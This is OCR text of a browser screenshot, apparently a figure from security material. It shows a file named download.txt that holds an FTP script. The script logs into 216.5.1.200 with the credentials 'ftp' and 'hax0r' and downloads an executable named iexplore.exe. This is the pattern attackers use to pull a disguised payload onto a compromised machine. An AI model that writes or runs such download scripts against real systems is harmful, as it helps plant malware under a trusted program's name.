 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://216.1.1.1/download.txt +
216.1.1.1/download.txt Google
open 216.5.1.200
ftp
hax0r
bin
get iexplore.exe
bye
C:\.